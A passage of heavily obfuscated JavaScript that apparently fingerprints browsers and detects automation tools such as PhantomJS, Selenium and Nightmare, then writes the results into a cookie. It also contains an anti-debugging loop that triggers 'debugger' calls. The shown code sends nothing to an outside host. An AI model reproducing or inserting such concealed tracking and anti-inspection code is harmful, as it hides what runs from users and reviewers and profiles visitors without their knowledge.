'\x6d\x72\x69\x6b')]);_0x4a8a9b++){_0x4f4f15+=_0xa2e30a[_0xd8e0('0x60', '\x67\x70\x63\x74')](_0x4555c9[_0xd8e0('0x61', '\x69\x26\x67\x59')](_0x4a8a9b),_0x5f3a95[_0xd8e0('0x62', '\x70\x38\x76\x6e')](_0xa2e30a[_0xd8e0('0x63', '\x24\x4c\x51\x46')](_0x4a8a9b,_0x5f3a95[_0xd8e0('0xd', '\x33\x52\x5a\x68')])))[_0xd8e0('0x64', '\x76\x54\x35\x4b')](0x10);}continue;case'\x31\x34':for(var _0x19f91e=0x0;_0xa2e30a[_0xd8e0('0x65', '\x5e\x4a\x5b\x45')](_0x19f91e,_0x55a7ae[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0x19f91e++){_0x38a81a[_0xd8e0('0x67', '\x35\x53\x5d\x37')](_0x19f91e);}continue;case'\x31\x35':var _0xc29df0='\x95\x60\x64\x64\x87\xe7\x18\x0b';var _0x99f539=_0xc29df0['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x5e86df=_0xc29df0['\x73\x75\x62\x73\x74\x72'](0x4);var _0xa37aa6='\x60\x61\x27\x90\x75\x7d\xdf\x8f';var _0xa7b533=0x2;var _0xb7084b=0x0;var _0x346322=[];for(var _0xbc9bed=0x0;_0xbc9bed<_0xa37aa6['\x6c\x65\x6e\x67\x74\x68'];_0xbc9bed++){_0x346322['\x70\x75\x73\x68'](_0xbc9bed);}var _0xb042ae=_0x346322.map(function(_0xf86a10){return (_0x346322[_0xf86a10]%_0xa7b533)?'':_0xa37aa6[_0xf86a10];})['\x6a\x6f\x69\x6e']('');var _0xc089f4=_0x346322.map(function(_0xbfc73f){return (_0x346322[_0xbfc73f]%_0xa7b533)?_0xa37aa6[_0xbfc73f]:'';})['\x6a\x6f\x69\x6e']('');var _0x29c76a=[];for(var _0xab9e52=0x0;_0xab9e52<_0xb042ae['\x6c\x65\x6e\x67\x74\x68']+_0xc089f4['\x6c\x65\x6e\x67\x74\x68'];_0xab9e52++){_0x29c76a['\x70\x75\x73\x68'](_0xab9e52);}var _0x158e83=_0x29c76a.map(function(_0x7519cf){return _0x7519cf%_0xa7b533==_0xb7084b?_0xb042ae[_0x7519cf/_0xa7b533]:_0xc089f4[_0x7519cf/_0xa7b533|_0xb7084b];})['\x6a\x6f\x69\x6e']('');var _0x4555c9=_0xd8e0('0x69', '\x41\x1d\x9f\x3b\x98\xfd\x90\x50');continue;case'\x31\x36':var _0x5f3a95=_0xd75000[_0xd8e0('0x6a', '\x59\x4e\x38\x72')]();continue;case'\x31\x37':var _0x30d25a={'\x4b\x44\x4e':function _0x5213d4(_0x1225dd,_0x2dc1d7){return _0xa2e30a[_0xd8e0('0x6b', '\x53\x74\x6a\x35')](_0x1225dd,_0x2dc1d7);},'\x45\x49\x4c':function _0x3330d6(_0x281d20,_0x23ae70){return _0xa2e30a[_0xd8e0('0x6c', '\x52\x35\x52\x51')](_0x281d20,_0x23ae70);},'\x45\x6e\x64':function _0x1f46cf(_0x15d7c,_0x53dbe4){return _0xa2e30a[_0xd8e0('0x6d', '\x6d\x72\x69\x6b')](_0x15d7c,_0x53dbe4);},'\x63\x59\x53':function _0x2a7acc(_0x2de727,_0x3718a8){return _0xa2e30a[_0xd8e0('0x6e', '\x39\x6c\x52\x4e')](_0x2de727,_0x3718a8);}};continue;case'\x31\x38':var _0x55a7ae=_0xd8e0('0x6f', '\x44\x47\x53\x21');continue;case'\x31\x39':_0x8e0d[_0xd8e0('0x70', '\x6d\x72\x69\x6b')]();continue;case'\x32\x30':var _0x268e08=_0x38a81a[_0xd8e0('0x71', '\x53\x74\x6a\x35')](function(_0x4d2a81){return _0x34d349[_0xd8e0('0x72', '\x39\x6c\x52\x4e')](_0x38a81a[_0x4d2a81],_0x36a7d1)?'':_0x55a7ae[_0x4d2a81];})[_0xd8e0('0x73', '\x40\x66\x68\x6d')]('');continue;case'\x32\x31':for(var _0x63c6f0=0x0;_0xa2e30a[_0xd8e0('0x74', '\x53\x74\x6a\x35')](_0x63c6f0,_0x268e08[_0xd8e0('0x75', '\x24\x4c\x51\x46')]+_0x196fd4[_0xd8e0('0x76', '\x34\x36\x5b\x59')]);_0x63c6f0++){_0x3f12c5[_0xd8e0('0x77', '\x70\x38\x76\x6e')](_0x63c6f0);}continue;case'\x32\x32':var _0x3f12c5=[];continue;case'\x32\x33':for(var _0x4a8a9b=0x0;_0xa2e30a[_0xd8e0('0x78', '\x39\x6c\x52\x4e')](_0x4a8a9b,_0x5e32eb[_0xd8e0('0x79', '\x5e\x4a\x5b\x45')]);_0x4a8a9b++){_0xd75000[_0x4a8a9b]=_0xa2e30a[_0xd8e0('0x7a', '\x5e\x35\x34\x74')](_0x24126c,_0xa2e30a[_0xd8e0('0x7b', '\x5e\x32\x5d\x47')](_0x1aec79,_0x5e32eb[_0x4a8a9b]));}continue;case'\x32\x34':var _0x36a7d1=0x2;continue;}break;}}function _0x24126c(_0x577fe8){var _0x61b889=0x0;for(var _0x25c5b9=0x0;_0x34d349[_0xd8e0('0x7c', '\x5e\x4a\x5b\x45')](_0x25c5b9,_0x577fe8[_0xd8e0('0x75', '\x24\x4c\x51\x46')]);_0x25c5b9++){_0x61b889+=_0x577fe8[_0xd8e0('0x7d', '\x5e\x4a\x5b\x45')](_0x25c5b9);}_0x34d349[_0xd8e0('0x7e', '\x24\x61\x33\x46')](_0x33f099);return _0x61b889;}function _0x6388f6(_0x178c43,_0x5378f5,_0x301c10){var _0x32c470={'\x58\x55\x61':function _0x271d7d(_0x6cebb8,_0x21013a){return _0x34d349[_0xd8e0('0x7f', '\x59\x4e\x38\x72')](_0x6cebb8,_0x21013a);}};var _0x5d2d3c='';var _0x78dcc0=_0xd8e0('0x80', '\x58\x47\x75\x6e');var _0x203e53=0x2;var _0x13fd17=0x0;var _0x23760e=[];for(var _0x19344d=0x0;_0x34d349[_0xd8e0('0x81', '\x6e\x4c\x4e\x6a')](_0x19344d,_0x78dcc0[_0xd8e0('0x82', '\x5b\x40\x64\x6c')]);_0x19344d++){_0x23760e[_0xd8e0('0x83', '\x76\x31\x76\x23')](_0x19344d);}var _0x3fff07=_0x23760e[_0xd8e0('0x84', '\x76\x54\x35\x4b')](function(_0x246313){return _0x32c470[_0xd8e0('0x85', '\x54\x39\x76\x29')](_0x23760e[_0x246313],_0x203e53)?'':_0x78dcc0[_0x246313];})[_0xd8e0('0x86', '\x58\x47\x75\x6e')]('');var _0x34eb79=_0x23760e[_0xd8e0('0x87', '\x58\x59\x6c\x44')](function(_0x18add8){return _0x34d349[_0xd8e0('0x88', '\x5e\x4a\x5b\x45')](_0x23760e[_0x18add8],_0x203e53)?_0x78dcc0[_0x18add8]:'';})[_0xd8e0('0x89', '\x4a\x66\x61\x25')]('');var _0x4e9879=[];for(var _0xb743e3=0x0;_0xb743e3<_0x34d349[_0xd8e0('0x8a', '\x34\x36\x5b\x59')](_0x3fff07[_0xd8e0('0x51', '\x5e\x35\x34\x74')],_0x34eb79[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0xb743e3++){_0x4e9879[_0xd8e0('0x8b', '\x53\x74\x6a\x35')](_0xb743e3);}var _0x3ffa8e=_0x4e9879[_0xd8e0('0x47', '\x4a\x66\x61\x25')](function(_0x34ae67){return _0x34d349[_0xd8e0('0x8c', '\x5e\x4a\x5b\x45')](_0x34d349[_0xd8e0('0x8d', '\x4a\x66\x61\x25')](_0x34ae67,_0x203e53),_0x13fd17)?_0x3fff07[_0x34d349[_0xd8e0('0x8e', '\x58\x47\x75\x6e')](_0x34ae67,_0x203e53)]:_0x34eb79[_0x34d349[_0xd8e0('0x8f', '\x5e\x31\x41\x42')](_0x34d349[_0xd8e0('0x90', '\x56\x69\x64\x40')](_0x34ae67,_0x203e53),_0x13fd17)];})[_0xd8e0('0x91', '\x52\x35\x52\x51')]('');if(_0x301c10){var _0xf75088=new _0x1d02a0[_0xd8e0('0x92', '\x63\x73\x4e\x52')]();_0xf75088[_0xd8e0('0x93', '\x67\x70\x63\x74')](_0x34d349[_0xd8e0('0x94', '\x5b\x40\x64\x6c')](_0xf75088[_0xd8e0('0x95', '\x33\x52\x5a\x68')](),_0x34d349[_0xd8e0('0x96', '\x24\x61\x33\x46')](_0x301c10,0x3e8)));var _0x5d2d3c=_0x34d349[_0xd8e0('0x97', '\x69\x26\x67\x59')](_0xd8e0('0x98', '\x56\x46\x34\x4a'),_0xf75088[_0xd8e0('0x99', '\x33\x41\x6b\x74')]());}_0x50ffc[_0xd8e0('0x9a', '\x41\x76\x74\x4b')]=_0x34d349[_0xd8e0('0x9b', '\x57\x36\x47\x71')](_0x34d349[_0xd8e0('0x9c', '\x35\x53\x5d\x37')](_0x34d349[_0xd8e0('0x9d', '\x24\x61\x33\x46')](_0x34d349[_0xd8e0('0x9e', '\x77\x63\x4f\x56')](_0x178c43,'\x3d'),_0x5378f5),_0x5d2d3c),_0xd8e0('0x9f', '\x56\x69\x64\x40'));}function _0x3fd2cc(){function _0x5c60ba(_0x2f5689){if(_0x34d349[_0xd8e0('0xa0', '\x66\x71\x45\x59')](_0x34d349[_0xd8e0('0xa1', '\x65\x70\x21\x75')]('',_0x34d349[_0xd8e0('0xa2', '\x40\x66\x68\x6d')](_0x2f5689,_0x2f5689))[_0xd8e0('0xa3', '\x44\x47\x53\x21')],0x1)||_0x34d349[_0xd8e0('0xa4', '\x56\x46\x34\x4a')](_0x34d349[_0xd8e0('0xa5', '\x62\x38\x79\x21')](_0x2f5689,0x14),0x0)){(function(){}[_0xd8e0('0xa6', '\x66\x71\x45\x59')](_0xd8e0('0xa7', '\x62\x38\x79\x21'))());}else{(function(){}[_0xd8e0('0xa8', '\x63\x73\x4e\x52')](_0xd8e0('0xa9', '\x67\x70\x63\x74'))());}return _0x34d349[_0xd8e0('0xaa', '\x35\x53\x5d\x37')](_0x5c60ba,++_0x2f5689);}try{return _0x34d349[_0xd8e0('0xab', '\x5e\x35\x34\x74')](_0x5c60ba,0x0);}catch(_0x26c733){}};function _0x33f099(){if(_0x34d349[_0xd8e0('0xac', '\x6c\x24\x43\x76')](_0x34d349[_0xd8e0('0xad', '\x5e\x61\x66\x5b')](new _0x1d02a0[_0xd8e0('0xae', '\x56\x46\x34\x4a')]()[_0xd8e0('0xaf', '\x4b\x4b\x55\x56')](),_0x51dc85),0x1f4)){_0x34d349[_0xd8e0('0xb0', '\x77\x63\x4f\x56')](_0x3fd2cc);}}function _0x2ce5fa(_0x540ddf){var _0x5ad90b={'\x4f\x76\x47':function _0x48799f(_0x170186,_0x1ecc78){return _0x170186+_0x1ecc78;},'\x41\x62\x48':function _0x11ee12(_0x5e9239,_0x222103){return _0x5e9239<_0x222103;},'\x53\x59\x71':function _0x9f4459(_0x27f37a,_0x423d1d){return _0x27f37a!==_0x423d1d;},'\x77\x6f\x73':function _0x4b49f6(_0x21c117){return _0x21c117();},'\x4e\x78\x54':function _0x14a918(_0x58bfd0,_0x302af0){return _0x58bfd0(_0x302af0);},'\x41\x67\x41':function _0x94e270(_0x438838,_0x309855){return _0x438838+_0x309855;},'\x41\x79\x62':function _0x4989ec(_0x1aeabf,_0xa97c4c){return _0x1aeabf(_0xa97c4c);},'\x47\x51\x61':function _0x2f3ee6(_0x53e60b,_0x2de12f){return _0x53e60b+_0x2de12f;},'\x73\x45\x54':function _0x4c7614(_0x209fc8,_0x1abd23){return _0x209fc8===_0x1abd23;},'\x46\x63\x4d':function _0x3304b8(_0x20cced,_0x15cd2){return _0x20cced+_0x15cd2;},'\x56\x63\x56':function _0x3d0056(_0x33e2fb,_0x3216ef){return _0x33e2fb+_0x3216ef;},'\x55\x68\x4f':function _0x44f9da(_0x486808,_0x3b015b){return _0x486808+_0x3b015b;},'\x69\x67\x48':function _0x2153ce(_0x2cbe12,_0x203afb){return _0x2cbe12(_0x203afb);},'\x4c\x45\x56':function _0x1bce9d(_0x2f1b8c,_0x5653bc){return _0x2f1b8c(_0x5653bc);},'\x71\x46\x7a':function _0x4fd483(_0x1bd3b6,_0x2c0103){return _0x1bd3b6===_0x2c0103;},'\x44\x4b\x67':function _0x1d003b(_0x32e09d,_0x47822c){return _0x32e09d>_0x47822c;},'\x68\x43\x42':function _0x4ef26c(_0x23496a,_0x28bc31){return _0x23496a==_0x28bc31;},'\x68\x74\x41':function _0x5ee593(_0x27598c,_0x81347e){return _0x27598c<_0x81347e;},'\x72\x6a\x75':function _0x35a3dc(_0x5d261d,_0xbdba58){return _0x5d261d(_0xbdba58);},'\x67\x77\x6c':function _0x4b014a(_0x48b254,_0x2b5cdf){return _0x48b254(_0x2b5cdf);},'\x6a\x75\x43':function _0x4ebe44(_0x3353dd,_0x5d2c32){return _0x3353dd+_0x5d2c32;},'\x79\x42\x46':function _0x1c7f2d(_0x5e1b59,_0x3f428a){return _0x5e1b59(_0x3f428a);},'\x54\x68\x66':function _0x245ee3(_0x48fb58,_0x49036d){return _0x48fb58+_0x49036d;},'\x63\x49\x5a':function _0x5bea85(_0x28f392,_0x59009e){return _0x28f392(_0x59009e);},'\x70\x47\x4c':function _0x1962ed(_0x2cb343){return _0x2cb343();},'\x6f\x4a\x6d':function _0x5c1c47(_0x282e91,_0x1b6519){return _0x282e91+_0x1b6519;},'\x66\x64\x58':function _0x156181(_0x2e675a,_0x39fa12){return _0x2e675a-_0x39fa12;}};var _0x1a3aa2=_0xd8e0('0xb1', '\x56\x69\x64\x40')[_0xd8e0('0xb2', '\x5e\x31\x41\x42')]('\x7c'),_0x3a1f0a=0x0;while(!![]){switch(_0x1a3aa2[_0x3a1f0a++]){case'\x30':while(--_0x373331){_0x4a4c9a=_0x5ad90b[_0xd8e0('0xb3', '\x58\x47\x75\x6e')](_0x4a4c9a[_0xd8e0('0xb4', '\x67\x70\x63\x74')](0x1),_0x4a4c9a[0x0]);}continue;case'\x31':var _0x48f8bc='';continue;case'\x32':var _0x4a4c9a=_0x488f05;continue;case'\x33':var _0x488f05=_0xd8e0('0xb5', '\x59\x4e\x38\x72');continue;case'\x34':for(var _0x376332=0x0;_0x5ad90b[_0xd8e0('0xb6', '\x56\x69\x64\x40')](_0x376332,_0x540ddf[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0x376332++){var _0x323908=_0x540ddf[_0x376332][0x0];var _0x40ef30=_0x540ddf[_0x376332][0x2];switch(_0x540ddf[_0x376332][0x1]){case _0xd8e0('0xb7', '\x4b\x4b\x55\x56'):try{if(_0x5ad90b[_0xd8e0('0xb8', '\x33\x52\x5a\x68')](typeof _0x5ad90b[_0xd8e0('0xb9', '\x66\x71\x45\x59')](_0x40ef30),_0xd8e0('0xba', '\x65\x70\x21\x75'))){_0x4afae0[_0x4afae0[_0xd8e0('0xbb', '\x5e\x32\x5d\x47')]]=_0x5ad90b[_0xd8e0('0xbc', '\x69\x26\x67\x59')](_0x451f47,_0x5ad90b[_0xd8e0('0xbd', '\x24\x61\x33\x46')](_0x323908,_0xd8e0('0xbe', '\x32\x41\x54\x40')));}else{_0x4afae0[_0x4afae0[_0xd8e0('0xbf', '\x71\x65\x52\x78')]]=_0x5ad90b[_0xd8e0('0xc0', '\x5b\x40\x64\x6c')](_0x451f47,_0x5ad90b[_0xd8e0('0xc1', '\x26\x56\x68\x49')](_0x323908,_0xd8e0('0xc2', '\x33\x41\x6b\x74')));}}catch(_0x33a00d){_0x4afae0[_0x4afae0[_0xd8e0('0xc3', '\x57\x36\x47\x71')]]=_0x5ad90b[_0xd8e0('0xc4', '\x26\x56\x68\x49')](_0x451f47,_0x5ad90b[_0xd8e0('0xc5', '\x39\x6c\x52\x4e')](_0x323908,_0xd8e0('0xc6', '\x76\x21\x56\x6e')));}break;case _0xd8e0('0xc7', '\x71\x65\x52\x78'):try{try{_0x48f8bc=_0x5ad90b[_0xd8e0('0xc8', '\x52\x35\x52\x51')](_0x40ef30);if(_0x5ad90b[_0xd8e0('0xc9', '\x76\x21\x56\x6e')](typeof _0x48f8bc,_0xd8e0('0xca', '\x4a\x66\x61\x25'))){_0x4afae0[_0x4afae0[_0xd8e0('0xcb', '\x40\x66\x68\x6d')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xcc', '\x34\x36\x5b\x59')](_0x323908,_0xd8e0('0xcd', '\x55\x53\x38\x23')));}else if(_0x5ad90b[_0xd8e0('0xce', '\x68\x33\x78\x43')](_0x48f8bc,null)){_0x4afae0[_0x4afae0[_0xd8e0('0x38', '\x56\x46\x34\x4a')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xcf', '\x6d\x72\x69\x6b')](_0x323908,_0xd8e0('0xd0', '\x5e\x32\x5d\x47')));}else{_0x4afae0[_0x4afae0[_0xd8e0('0x38', '\x56\x46\x34\x4a')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xd1', '\x58\x59\x6c\x44')](_0x5ad90b[_0xd8e0('0xd2', '\x54\x39\x76\x29')](_0x323908,'\x3d'),_0x48f8bc[_0xd8e0('0x64', '\x76\x54\x35\x4b')]()));}}catch(_0xc09e3c){_0x4afae0[_0x4afae0[_0xd8e0('0xd3', '\x4a\x66\x61\x25')]]=_0x5ad90b[_0xd8e0('0xd4', '\x33\x52\x5a\x68')](_0x451f47,_0x5ad90b[_0xd8e0('0xd5', '\x53\x33\x23\x48')](_0x323908,_0xd8e0('0xd6', '\x33\x41\x6b\x74')));break;}break;}catch(_0x5e0337){_0x4afae0[_0x4afae0[_0xd8e0('0xd7', '\x59\x4e\x38\x72')]]=_0x5ad90b[_0xd8e0('0xd8', '\x53\x33\x23\x48')](_0x451f47,_0x5ad90b[_0xd8e0('0xd9', '\x5b\x40\x64\x6c')](_0x5ad90b[_0xd8e0('0xda', '\x56\x69\x64\x40')](_0x323908,'\x3d'),_0x5e0337));}break;case _0xd8e0('0xdb', '\x55\x53\x38\x23'):try{var _0x50b171=_0xd8e0('0xdc', '\x5e\x31\x41\x42')[_0xd8e0('0xdd', '\x69\x26\x67\x59')]('\x7c'),_0x47a895=0x0;while(!![]){switch(_0x50b171[_0x47a895++]){case'\x30':for(var _0x2d32e2=0x0;_0x5ad90b[_0xd8e0('0xde', '\x24\x4c\x51\x46')](_0x2d32e2,_0x3fd0aa[_0xd8e0('0xdf', '\x57\x36\x47\x71')][_0xd8e0('0xe0', '\x4c\x42\x23\x21')]);_0x2d32e2++){var _0x2a585e=_0xd8e0('0xe1', '\x6c\x24\x43\x76')[_0xd8e0('0xe2', '\x6d\x72\x69\x6b')]('\x7c'),_0x450a28=0x0;while(!![]){switch(_0x2a585e[_0x450a28++]){case'\x30':var _0x126c45=_0x3fd0aa[_0xd8e0('0xe3', '\x70\x38\x76\x6e')][_0x2d32e2][_0xd8e0('0xe4', '\x26\x56\x68\x49')];continue;case'\x31':if(_0x5ad90b[_0xd8e0('0xe5', '\x76\x54\x35\x4b')](typeof _0x3fd0aa[_0xd8e0('0xe6', '\x5e\x35\x34\x74')][_0x2d32e2],_0xd8e0('0xe7', '\x76\x21\x56\x6e'))){_0x4afae0[_0x4afae0[_0xd8e0('0xe0', '\x4c\x42\x23\x21')]]=_0x5ad90b[_0xd8e0('0xe8', '\x4d\x73\x4e\x26')](_0x451f47,_0xd8e0('0xe9', '\x35\x53\x5d\x37'));break;}continue;case'\x32':if(typeof _0x126c45===_0xd8e0('0x4', '\x69\x26\x67\x59')){_0x1ed49d=_0xd8e0('0xea', '\x57\x36\x47\x71');}else if(_0x5ad90b[_0xd8e0('0xeb', '\x4b\x4b\x55\x56')](_0x126c45[_0xd8e0('0xec', '\x53\x74\x6a\x35')]('\x2e')[_0xd8e0('0xcb', '\x40\x66\x68\x6d')],0x1)){_0x1ed49d=_0x126c45[_0xd8e0('0xed', '\x63\x73\x4e\x52')]('\x2e')[_0xd8e0('0xee', '\x39\x6c\x52\x4e')]();}continue;case'\x33':if(_0x5ad90b[_0xd8e0('0xef', '\x33\x41\x6b\x74')](_0x426f08[_0xd8e0('0xf0', '\x5e\x32\x5d\x47')](_0x1ed49d),0x0)){_0x426f08[_0xd8e0('0xf1', '\x66\x71\x45\x59')](_0x1ed49d);}continue;case'\x34':var _0x1ed49d=_0xd8e0('0xf2', '\x26\x56\x68\x49');continue;}break;}}continue;case'\x31':try{var _0x27be28=_0x3fd0aa[_0xd8e0('0xf3', '\x39\x6c\x52\x4e')][_0xd8e0('0xd7', '\x59\x4e\x38\x72')];if(_0x5ad90b[_0xd8e0('0xf4', '\x5e\x61\x66\x5b')](_0x27be28,0x0)||_0x5ad90b[_0xd8e0('0xf5', '\x26\x56\x68\x49')](_0x27be28,null)){_0x4afae0[_0x4afae0[_0xd8e0('0xd', '\x33\x52\x5a\x68')]]=_0x5ad90b[_0xd8e0('0xf6', '\x76\x21\x56\x6e')](_0x451f47,_0xd8e0('0xf7', '\x6e\x4c\x4e\x6a'));break;}}catch(_0x171867){_0x4afae0[_0x4afae0[_0xd8e0('0xf8', '\x66\x71\x45\x59')]]=_0x5ad90b[_0xd8e0('0xf9', '\x34\x36\x5b\x59')](_0x451f47,_0xd8e0('0xfa', '\x6d\x72\x69\x6b'));break;}continue;case'\x32':var _0x426f08=[];continue;case'\x33':for(var _0x2d32e2=0x0;_0x5ad90b[_0xd8e0('0xfb', '\x63\x73\x4e\x52')](_0x2d32e2,_0x426f08[_0xd8e0('0xfc', '\x52\x35\x52\x51')]);_0x2d32e2++){_0x4afae0[_0x4afae0[_0xd8e0('0xfd', '\x4b\x4b\x55\x56')]]=_0x5ad90b[_0xd8e0('0xfe', '\x63\x73\x4e\x52')](_0x451f47,_0xd8e0('0xff', '\x24\x61\x33\x46')+_0x426f08[_0x2d32e2]);}continue;case'\x34':try{_0x2d32e2=_0x426f08[_0xd8e0('0x100', '\x40\x66\x68\x6d')]('\x69');}catch(_0x173024){_0x4afae0[_0x4afae0[_0xd8e0('0x76', '\x34\x36\x5b\x59')]]=_0x5ad90b[_0xd8e0('0x101', '\x74\x53\x28\x30')](_0x451f47,_0xd8e0('0x102', '\x56\x46\x34\x4a'));break;}continue;}break;}}catch(_0x26e182){_0x4afae0[_0x4afae0[_0xd8e0('0x103', '\x58\x47\x75\x6e')]]=_0x451f47(_0x5ad90b[_0xd8e0('0x104', '\x26\x56\x68\x49')](_0xd8e0('0x105', '\x26\x56\x68\x49'),_0x26e182));}break;case _0xd8e0('0x106', '\x68\x33\x78\x43'):if(_0x5ad90b[_0xd8e0('0x107', '\x5e\x61\x66\x5b')](_0x323908,_0xd8e0('0x108', '\x44\x47\x53\x21'))){try{var _0x575c39='';var _0x58af6c=navigator[_0xd8e0('0x109', '\x6d\x72\x69\x6b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0x10a', '\x71\x65\x52\x78')](_0x58af6c)){_0x575c39=_0xd8e0('0x10b', '\x4d\x73\x4e\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0x10c', '\x44\x47\x53\x21')](_0x58af6c)){_0x575c39=_0xd8e0('0x10d', '\x53\x74\x6a\x35');}else{_0x575c39=_0xd8e0('0x10e', '\x62\x38\x79\x21');}_0x4afae0[_0x4afae0[_0xd8e0('0xf8', '\x66\x71\x45\x59')]]=_0x5ad90b[_0xd8e0('0x10f', '\x5e\x32\x5d\x47')](_0x451f47,_0x5ad90b[_0xd8e0('0x110', '\x5b\x40\x64\x6c')](_0x5ad90b[_0xd8e0('0x111', '\x5e\x32\x5d\x47')](_0x323908,'\x3d'),_0x575c39));}catch(_0x3e31fc){_0x4afae0[_0x4afae0[_0xd8e0('0x112', '\x26\x56\x68\x49')]]=_0x5ad90b[_0xd8e0('0x113', '\x63\x73\x4e\x52')](_0x451f47,_0x5ad90b[_0xd8e0('0x114', '\x58\x47\x75\x6e')](_0x5ad90b[_0xd8e0('0x115', '\x4d\x73\x4e\x26')](_0x323908,_0xd8e0('0x116', '\x54\x39\x76\x29')),_0x3e31fc[_0xd8e0('0x117', '\x34\x36\x5b\x59')]()));}}break;}_0x5ad90b[_0xd8e0('0x118', '\x55\x53\x38\x23')](_0x33f099);}continue;case'\x35':return _0x4afae0[_0xd8e0('0x119', '\x65\x70\x21\x75')]();continue;case'\x36':while(--_0x1a887d){_0x488f05=_0x5ad90b[_0xd8e0('0x11a', '\x69\x26\x67\x59')](_0x488f05[_0xd8e0('0x11b', '\x76\x31\x76\x23')](0x1),_0x488f05[0x0]);}continue;case'\x37':var _0x373331=_0x5ad90b[_0xd8e0('0x11c', '\x35\x53\x5d\x37')](_0x488f05[_0xd8e0('0x11d', '\x5e\x31\x41\x42')],0x3);continue;case'\x38':var _0x1a887d=0x5;continue;case'\x39':var _0x4afae0=new Array();continue;}break;}}var _0xf72adf=[[_0xd8e0('0x11e', '\x56\x46\x34\x4a'),_0xd8e0('0x11f', '\x69\x26\x67\x59'),function(){return navigator;}],[_0xd8e0('0x120', '\x76\x21\x56\x6e'),_0xd8e0('0x121', '\x33\x52\x5a\x68'),function(){return navigator[_0xd8e0('0x122', '\x53\x74\x6a\x35')];}],[_0xd8e0('0x123', '\x56\x46\x34\x4a'),_0xd8e0('0x124', '\x39\x6c\x52\x4e'),function(){return navigator[_0xd8e0('0x125', '\x4d\x73\x4e\x26')];}],[_0xd8e0('0x126', '\x76\x31\x76\x23'),_0xd8e0('0x127', '\x5e\x31\x41\x42'),function(){return _0x34d349[_0xd8e0('0x128', '\x4d\x73\x4e\x26')](navigator[_0xd8e0('0x129', '\x5e\x32\x5d\x47')][_0xd8e0('0x12a', '\x33\x41\x6b\x74')],0x0);}],[_0xd8e0('0x12b', '\x53\x74\x6a\x35'),_0xd8e0('0x12c', '\x69\x26\x67\x59'),function(){return navigator[_0xd8e0('0x12d', '\x40\x66\x68\x6d')];}],[_0xd8e0('0x12e', '\x33\x41\x6b\x74'),_0xd8e0('0x12f', '\x68\x33\x78\x43'),function(){return navigator[_0xd8e0('0x130', '\x62\x38\x79\x21')];}],[_0xd8e0('0x131', '\x4c\x42\x23\x21'),_0xd8e0('0x132', '\x44\x47\x53\x21'),function(){}],[_0xd8e0('0x133', '\x26\x56\x68\x49'),_0xd8e0('0x134', '\x76\x54\x35\x4b'),function(){var _0x55a725=ActiveXObject;return _0x55a725;}],[_0xd8e0('0x135', '\x65\x70\x21\x75'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x5145bf=webkitURL;return _0x5145bf;}],[_0xd8e0('0x137', '\x74\x53\x28\x30'),_0xd8e0('0x138', '\x6d\x72\x69\x6b'),function(){var _0x4b6a24=_phantom;return _0x4b6a24;}],[_0xd8e0('0x139', '\x35\x53\x5d\x37'),_0xd8e0('0x13a', '\x4a\x66\x61\x25'),function(){var _0x2f7238=callPhantom;return _0x2f7238;}],[_0xd8e0('0x13b', '\x6c\x24\x43\x76'),_0xd8e0('0x13c', '\x58\x47\x75\x6e'),function(){var _0x2b69fd=chrome;return _0x2b69fd;}],[_0xd8e0('0x13d', '\x5e\x61\x66\x5b'),_0xd8e0('0x13e', '\x74\x53\x28\x30'),function(){var _0x11fe01=yandex;return _0x11fe01;}],[_0xd8e0('0x13f', '\x57\x36\x47\x71'),_0xd8e0('0x11f', '\x69\x26\x67\x59'),function(){var _0x37011b=opera;return _0x37011b;}],[_0xd8e0('0x140', '\x53\x74\x6a\x35'),_0xd8e0('0x141', '\x35\x53\x5d\x37'),function(){var _0x38ab13=opr;return _0x38ab13;}],[_0xd8e0('0x142', '\x57\x36\x47\x71'),_0xd8e0('0x143', '\x5e\x61\x66\x5b'),function(){var _0x5af94b=safari;return _0x5af94b;}],[_0xd8e0('0x144', '\x5e\x31\x41\x42'),_0xd8e0('0x145', '\x55\x53\x38\x23'),function(){var _0x5d736e=awesomium;return _0x5d736e;}],[_0xd8e0('0x146', '\x4a\x66\x61\x25'),_0xd8e0('0x13a', '\x4a\x66\x61\x25'),function(){var _0x27c3f8=puffinDevice;return _0x27c3f8;}],[_0xd8e0('0x147', '\x76\x31\x76\x23'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x12ebc1=__nightmare;return _0x12ebc1;}],[_0xd8e0('0x148', '\x56\x46\x34\x4a'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x305e52=domAutomation;return _0x305e52;}],[_0xd8e0('0x149', '\x5b\x40\x64\x6c'),_0xd8e0('0x14a', '\x66\x71\x45\x59'),function(){var _0x274bf7=domAutomationController;return _0x274bf7;}],[_0xd8e0('0x14b', '\x32\x41\x54\x40'),_0xd8e0('0x14c', '\x24\x4c\x51\x46'),function(){var _0x336c9c=_Selenium_IDE_Recorder;return _0x336c9c;}],[_0xd8e0('0x14d', '\x77\x63\x4f\x56'),_0xd8e0('0x14e', '\x24\x61\x33\x46'),function(){return document[_0xd8e0('0x14f', '\x53\x74\x6a\x35')];}],[_0xd8e0('0x150', '\x76\x54\x35\x4b'),_0xd8e0('0x151', '\x52\x35\x52\x51'),function(){return document[_0xd8e0('0x152', '\x5e\x61\x66\x5b')];}],[_0xd8e0('0x153', '\x65\x70\x21\x75'),_0xd8e0('0x154', '\x68\x33\x78\x43'),function(){return process[_0xd8e0('0x155', '\x4d\x73\x4e\x26')];}],[_0xd8e0('0x156', '\x58\x47\x75\x6e'),_0xd8e0('0x143', '\x5e\x61\x66\x5b'),function(){return global[_0xd8e0('0x157', '\x55\x53\x38\x23')];}],[_0xd8e0('0x158', '\x6d\x72\x69\x6b'),_0xd8e0('0x159', '\x53\x33\x23\x48'),function(){return global[_0xd8e0('0x15a', '\x56\x46\x34\x4a')];}],[_0xd8e0('0x15b', '\x44\x47\x53\x21'),_0xd8e0('0x15c', 